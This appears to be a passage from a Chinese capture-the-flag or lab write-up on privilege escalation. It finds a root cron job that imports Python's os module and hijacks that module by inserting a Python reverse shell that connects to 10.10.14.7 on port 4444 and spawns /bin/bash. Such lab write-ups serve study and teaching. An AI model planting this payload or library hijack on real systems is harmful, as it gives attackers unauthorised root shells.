
提权信息 pspy可以发现reporter.py每两分钟运行一次,查看发现它导入os库,而os我们可控:

提权 & root flag python库劫持,在os里加入恶意代码,等待运行:
1 2 3 4 5 6 7 8 9 10 import ptyimport sockets=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("10.10.14.7" ,4444 )) dup2(s.fileno(),0 ) dup2(s.fileno(),1 ) dup2(s.fileno(),2 ) pty.spawn("/bin/bash" ) s.close()
得到root shell:
参考资料
最終更新:2021-04-26 16:11:58